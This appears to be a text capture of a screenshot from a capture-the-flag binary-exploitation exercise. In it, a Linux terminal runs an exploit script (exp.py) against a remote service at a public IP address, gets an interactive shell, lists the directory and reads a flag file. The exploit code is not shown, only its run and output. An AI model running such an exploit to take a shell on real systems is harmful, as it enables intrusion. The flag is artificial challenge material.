 remotePwn114514 (pwn:1 (woodwhale)) - VNC Viewer
所有应用程序 exp.py (~/workspace/en··· Thunar 终端
woodwhale@pwn: ~/workspace/environment/pwntest/test_overflow
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
woodwhale@pwn:~/workspace/environment/pwntest/test_overflow$ python2 exp.py
[+] Opening connection to 101.34.90.86 on port 10000: Done
[*] Switching to interactive mode
Only when what you input is satisfying can you ultimately succeed:)
$ ls
bin
dev
flag.txt
lib
lib32
lib64
overflow
$ cat flag.txt
flag{c3fdb05e-4715-47b8-b636-6d67707f5169}
$